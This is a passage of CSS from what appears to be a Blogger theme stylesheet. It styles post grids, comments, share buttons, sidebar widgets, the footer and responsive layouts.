225px !important;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;height: 225px;}.templatesyard .col-right-img {width: 100%;height: 200px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;top: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {background: #fb2e01;color: #fff;text-transform:;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;text-shadow: 2px 1px 5px black;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 400;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .yard-img {width: 100%;height: 182px;position: relative;display: block;}.tygrid .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tygrid .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tygrid .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tygrid .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 14px;line-height: 1.5em;letter-spacing: 1px;}.tygrid-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tygrid-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 0;}.tygrid .tygrid-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #fb2e01;border-radius: 0 0 2px 2px;}.tygrid .tygrid-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tygrid .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tygrid .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.breadcrumbs .fa-times:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 13px;padding: 0;}.breadcrumbs i {color: #fb2e01;font-size: 8px !important;}.breadcrumbs span a.bhome {color: #fb2e01;}.breadcrumbs span, .breadcrumbs span a {color: #000;}.breadcrumbs span a:hover {color: #fb2e01;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;background: #ffffff;}.item .post-head {position: relative;margin: 10px 0;border-bottom: 2px solid #eee;}.post-head h1 {color: #000;font-size: 28px;font-weight: bold;line-height: 44px;border-bottom: 2px solid #555;display: inline-block;position: relative;top: 2px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 20px;font-weight:400;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;}.post-body {margin: 0px;padding:10px;font-size: 16px;line-height: 26px;box-sizing:border-box;}.post-home-image {float: left;width: 270px;height: 182px;margin-right: 20px;position: relative;}.post-home-image .post-thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.post-home-image .post-thumb a {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #fb2e01;color: #fff;font-size: 12px;text-transform:;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color: #fff;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.date-header .read-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 10px 0 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: bold;white-space: nowrap;font-family:Poppins;}.read-more:hover {background: #fb2e01;color:#fff;}.post-header {padding: 10px;margin-bottom: 10px;}#meta-post {border-top: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding: 5px 0;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #d8d8d8;}.post-timestamp {margin-left: 5px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;font-size: 15px;line-height: 25px;text-align:justify;}.post-body img {max-width: 100%;height: auto ;position: relative;margin:0 auto;display: block;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta {display: none;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;}.item #blog-pager {display: none;height: 0;opacity: 0;visibility: hidden;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {padding: 5px 13px;margin-right: 8px;color: #fff;background-color: #3d3d3d;display: inline-block;line-height: 20px;-moz-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;margin-top: 10px;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {background: #fb2e01;text-decoration: none;color: #fff;}.showpageOf {display: none!important;overflow: hidden;}#blog-pager .pages {margin: 10px 0;border: none;}#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {color:#fb2e01;background:inherit;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#fb2e01;font-family: Poppins;}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.item .post-footer .label-head .label-title {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #fb2e01;}.item .post-footer .label-head a {color: #fff;padding: 3px 8px;font-size: 13px;background-color: #3d3d3d;}.ty-post-share {margin: 10px 0 0;font-size: 12px;padding: 0;}.ty-post-share ul {padding: 0;overflow: hidden;list-style: none;}.ty-post-share li {display: block;float: left;width: 25%;text-align: center;}.ty-post-share li.ty-twitter a {background: #4b96d7;}.ty-post-share li.ty-facebook a {background: #2a3e8c;}.ty-post-share li.ty-pinterest a {background: #ae0000;}.ty-post-share li.ty-whatsapp{display:none;}.ty-post-share li.ty-whatsapp a {background: #25d266;}@media only screen and (max-width: 768px) {.ty-post-share li.ty-whatsapp{display:inline-block;}.ty-post-share li.ty-comment{display:none;}}.ty-post-share a {display: block;width: 100%;font-size: 12px;padding: 1em;color: #fff;background: #000;font-weight: bold;text-transform: uppercase;letter-spacing: 1px;}.ty-post-share a .fa {font-size: 18px;margin-right: 15px;}.ty-author-box {border: 1px solid #f2f2f2;background: #f8f8f8;overflow: hidden;padding: 10px;margin: 10px 0;}.ty-author-box img {float: left;margin-right: 10px;object-fit: cover;}.ty-author-box p {padding: 0;-webkit-margin-before: 0;-webkit-margin-after: 0;}.ty-author-box b {font-family: Poppins;font-weight: 700;font-style: normal;letter-spacing: 1px;font-size: 18px;}.ty-author-box ul {overflow: hidden;padding: 0;margin: 6px;}.ty-author-box ul li:first-child {margin-left: 0;}.ty-author-box ul li {float: left;margin-left: 7px;text-align: center;font-size: .875rem;border-radius: 3px;list-style-type: none;padding: 0;}.ty-author-box ul li a {display: block;padding: 8px 10px;background: #eee;}.ty-author-box ul li a:hover {background:#fb2e01;color:#fff;}#related-posts {margin-bottom: 10px;}#related-posts .related-text {display: none;}.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}.related li:first-child,.related li:nth-child(4){margin-left:0}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 120px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 120px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 15px;line-height: 1.35em;padding: 10px 5px 10px 0;font-weight: 400;color: #010101;display: block;}.related-title a:hover {color: #777;text-decoration: underline;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments-title {position: relative;clear: both;z-index: 1;margin: 0;line-height: 33px }.comments-title h2 {display: inline-block;position: relative;background-color: #fff;color: #1c1c1c;font-size: 18px;letter-spacing: -.4px;text-transform: uppercase;font-weight: 700;z-index: 1;margin: 0;padding-right: 15px }.comments-title:after {content: "";position: absolute;z-index: 0;top: 14px;left: 0;width: 100%;height: 5px;background-color: #F5F5F5 }.comments {clear: both;margin: 0;color: #1c1c1c;background: #ffffff;padding: 10px 0;}.comments h4 {color: #000;font-size: 14px;padding: 5px 20px;font-weight: 700;letter-spacing: 1.5px;text-transform: ;position: relative;text-align: center;background: #ffffff;z-index: 1;margin-bottom: 15px;}.comments h4:after {content: '';position: absolute;bottom: 0;left: 50%;width: 40px;height: 2px;background: #000;margin-left: -20px;}.comments .comments-content {margin: 0;padding: 0 }.comments .comments-content .comment {margin-bottom: 0;padding-bottom: 8px }.comments .comments-content .comment:first-child {padding-top: 0 }.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important }.comments .item-control {position: static }.comments .avatar-image-container {float: left;overflow: hidden;position: absolute }.comments .avatar-image-container, .comments .avatar-image-container img {height: 45px;max-height: 45px;width: 45px;max-width: 45px;border-radius: 0 }.comments .comment-block {overflow: hidden;padding: 0 0 10px }.comments .comment-block, .comments .comments-content .comment-replies {margin-left: 60px;margin-top: 0 }.comments .comments-content .inline-thread {padding: 0 }.comments .comment-actions {float: left;width: 100%;position: relative;margin: 0 }.comments .comments-content .comment-header {font-size: 14px;display: block;overflow: hidden;clear: both;margin: 0 0 3px;padding: 0 0 5px;border-bottom: 1px dotted #f5f5f5 }.comments .comments-content .user {font-style: normal;font-weight: 500;display: block;font-size: 16px }.comments .comments-content .icon.blog-author {display: none }.comments .comments-content .comment-content {float: left;text-align: left;font-size: 14px;line-height: 1.4em;color: #656565 }.comments .comment .comment-actions a {margin-right: 5px;padding: 2px 5px;color: #fff;font-weight: 400;background-color: #000;font-size: 14px }.comments .comment .comment-actions a:hover {color: #fff;background-color: #fb2e01;text-decoration: none }.comments .comments-content .datetime {color: #999;float: left;font-size: 11px;position: relative;font-style: italic;margin: 2px 0 0;display: block }.comments .comments-content .datetime:before {content: '\f017';font-family: fontawesome;font-style: normal;margin-right: 3px }.comments .comments-content .comment-header a {color: inherit }.comments .comments-content .comment-header a:hover {color:#fb2e01 }.comments .thread-toggle {margin-bottom: 4px }.comments .thread-toggle .thread-arrow {height: 7px;margin: 0 3px 2px 0 }.comments .thread-expanded {padding: 8px 0 0 }.comments .comments-content .comment-thread {margin: 0 }.comments .continue a {padding: 0 0 0 60px;font-weight: 400 }.comments .comments-content .loadmore.loaded {margin: 0;padding: 0 }.comments .comment-replybox-thread {margin: 0 }.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 8px 5px;display: block;text-align: center;}.cmm-tabs-header .wrap-tab li {float: left;width: 33%;padding: 0;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #3d3d3d;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #fb2e01;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {}.cmm-tabs.simplyTab .wrap-tab li {margin:0;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;background:#24272c;border-bottom: 1px solid #fb2e01;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#ddd;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin: 0 0 0 0;padding: 0;position: relative;border-bottom: 2px solid rgba(255,255,255,.2);transition: all .5s ease-out;overflow: hidden;}.lowerbar h2 span {padding: 12px 0;border-bottom: 2px solid #fb2e01;margin-bottom: -2px;display: inline-block;}.lowerbar h2:after {content: '';display: inline-block;position: absolute;height: 15px;top: 0;margin: 12px 0 12px 10px;width: 100%;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV-z_dgb4mETxr0ayjYlCoJ5jC1IjXdfPdTtCF5R_nmD41ztUeLAtcMY9XCO7_ruSyAvCJeDko2gplcohtSsrR_dfy-DdqctudZ865d0bLgT4KK57skcKWYScDP6LkvvDOSls7oHQbmQSc/s1600/repeat-bg.png)repeat;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #DBDBDB;}.lowerbar li a:hover {}.lowerbar li:hover {}.lowerbar .PopularPosts ul li a, .lowerbar, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a {color:#fff;}.lowerbar .PopularPosts .widget-content ul li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .ty-bonus .ty-wow {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .PopularPosts .widget-content ul li:last-child {border: 0;}.lowerbar .widget-content {padding: 10px 0;}#ty_footer {background: #1f2329;color: #fff;font-weight: 300;padding: 15px 0px;}.ty-copy-container {margin: 0 auto;overflow: hidden;}.ty_footer_copyright a {color:#fff;}.ty_footer_copyright {text-align: left;display: inline-block;line-height: 30px;}.bottom-bar-social {float: right;padding: 0 0;}.bottom-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.bottom-bar-social .widget ul {padding: 0;}.bottom-bar-social .LinkList ul {text-align: center;}.bottom-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #fff;}.bottom-bar-social #social a:before {display: inline-block;font: normal normal normal 20px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover {color: #fb2e01;opacity: 1;}.back-to-top {display:none;position: fixed;right: 10px;bottom: 0;text-decoration: none;color: #fff;background:#fb2e01;font-size: 14px;padding: 10px;-webkit-border-radius:2px 2px 0 0;-moz-border-radius: 2px 2px 0 0;border-radius:2px 2px 0 0;}.back-to-top:hover {background-color:#3d3d3d;text-decoration:none;color:#ffffff;}.social-counter {margin: 0;padding: 0;overflow: hidden;}.social-counter .widget {margin-bottom: 20px;overflow: hidden;}.social-counter .widget-content {padding: 10px 0;overflow: hidden;}.social-counter ul {margin: 0;padding: 0 }.social-counter ul li {width: 33%;float: left;text-align: center;margin: 0;padding: 0 8px 8px 0;position: relative;box-sizing: border-box;}.social-counter ul li:nth-child(3) {padding: 0 0 8px 0;}.social-counter ul li:nth-child(4), .social-counter ul li:nth-child(5), .social-counter ul li:nth-child(6) {padding: 0 8px 0 0;}.social-counter ul li:nth-child(6) {padding: 0;}.social-counter ul li a {margin: 0;padding:10px 5px;;border: 1px solid #f2f2f2;overflow: hidden;display: block;}.item-icon {position: relative;text-align: center;vertical-align: middle;color: #fff;margin: 0;display: inline-block;width: 50px;height: 50px;line-height: 50px;font-size: 20px;border-radius: 100%;}.hide-count {display: none }.item-count {display: block;color: #202020;font-weight: 700;font-size: 14px;line-height: 28px;float: none;}.item-text {float: none;display: block;color: #CBCBCB;font-size: 12px;font-weight: 400;}.item-social.facebook .item-icon {background-color: #5271b3 }.item-social.twitter .item-icon {background-color: #49aff8 }.item-social.gplus .item-icon {background-color: #cb2027 }.item-social.rss .item-icon {background-color: #FFC200 }.item-social.youtube .item-icon {background-color: #eb1a21 }.item-social.dribbble .item-icon {background-color: #ea4c89 }.item-social.instagram .item-icon {background-color: #4E729A }.item-social.pinterest .item-icon {background-color: #cb2027 }.item-social.facebook .item-icon:before {content: "\f09a" }.item-social.twitter .item-icon:before {content: "\f099" }.item-social.gplus .item-icon:before {content: "\f0d5" }.item-social.rss .item-icon:before {content: "\f09e" }.item-social.youtube .item-icon:before {content: "\f16a" }.item-social.instagram .item-icon:before {content: "\f16d" }.item-social.dribbble .item-icon:before {content: "\f17d" }.item-social.pinterest .item-icon:before {content: "\f0d2" }.social-counter ul li:hover .item-icon {background-color: #202020;}.social-counter ul li:hover .item-text {color: #FFD439;}select#BlogArchive1_ArchiveMenu {width: 100%;padding: 10px;border-color: #777;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget, #adwidegt2 .widget, #adwidegt3 .widget {width: 728px;max-height: 90px;padding: 0;max-width: 100%;box-sizing: border-box;display:none;width: 100%;}#adwidegt1 .widget {margin: 15px auto 0 !important;display:block !important;width: 100%;max-height: 100%;}#adwidegt2 .widget {margin: 15px auto 0 !important;}#adwidegt1 .widget h2, #adwidegt2 .widget h2, #adwidegt3 .widget h2 {display:none;visibility:hidden;}.ads-posting {margin: 10px 0 0;}.post-footer .ads-posting {margin: 15px 0 0;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail {padding: 4px;background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);clear: both;}.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #333333;font-family: Poppins;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #fb2e01 }.FollowByEmail .email-letter-text {padding: 10px;text-align: center;box-sizing:border-box;}.FollowByEmail .email-letter-text .subhead {color: #fb2e01;display: inline-block;font-size: 25px;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;word-spacing: 2px;margin-bottom: 10px;}.FollowByEmail .email-letter-text .subtext {color: #000113;font-size: 17px;line-height: 25px;}.FollowByEmail .follow-by-email-inner .follow-by-email-address {height: 30px;border: 0px solid white;padding: 13px 15px;background: #f5f5f5;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 0px solid #FFF }.FollowByEmail .widget-content {background-color: #fff;box-sizing: border-box;padding: 10px }.lowerbar .FollowByEmail .widget-content {margin-top: 10px;}.ty-bonus .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 10px 0;}.ty-bonus .ty-wow:first-child {padding-top: 0;}.ty-bonus .ty-wow:last-child {border-bottom: none;}.ty-bonus .ty-thumb-bonos {position: relative;float: left;margin: 0!important;width: 80px;height: 60px;overflow: hidden;display: block;vertical-align: middle;}.ty-bonus .ty-bonus-con {padding-left: 10px;display: table-cell;}.ty-bonus .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.ty-bonus .ty-bonos-entry a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.5em;}.ty-bonus .ty-bonos-entry a:hover {color: #fb2e01;}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {background-color: rgba(40, 35, 40, 0.3);}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .PopularPosts .widget-content ul li:first-child, .sidebar .ty-bonus .ty-wow:first-child {padding-top: 0;border-top: 0;}.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child {padding-bottom: 0;}.tyard-komet .ty-komet .ty-komet-tar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet .ty-komet {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;border-top: 1px solid #F5F5F5;border-bottom: 0 !important;overflow: hidden;margin: 0;padding: 10px 0;}.tyard-komet .ty-komet:first-child {padding-top: 0;border-top: 0;}.tyard-komet .ty-komet:last-child {padding-bottom: 0;}.tyard-komet .ty-komet span {color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;overflow: hidden;background: #f9f9f9;height: 38px;margin-top: 5px;box-sizing: border-box;padding: 5px 8px;}.yardimg-komet {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.tyard-komet a {color: #3d3d3d;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.tyard-komet a:hover {color:#fb2e01;}.tyard-komet {list-style: none;padding: 0;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 12px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #efefef;color: #000;float: left;font-weight: 400;line-height: 100%;margin: 0;padding: 8px 10px;text-transform: uppercase;transition: all .6s;letter-spacing: 1.5px;font-family:Poppins;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background:#fb2e01;color: #fff;}.cloud-label-widget-content .label-size .label-count {display:none;}.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top:5px;font-size: 22px;color: #10b765 }.lowerbar .list-label-widget-content li a {color:#fff;}.lowerbar .list-label-widget-content li {border-bottom: 1px solid rgb(51, 51, 51);border-top: 0;}.lowerbar .list-label-widget-content li:last-child {border: 0;}.list-label-widget-content li a {color: #282828;font-size: 14px;padding-left: 20px;font-weight: 400;text-transform: capitalize;font-family:Poppins;letter-spacing: 1.5px;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 80px;height: 60px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #3d3d3d;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Open Sans;letter-spacing:0px;}.PopularPosts ul li a:hover {color: #fb2e01 }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: 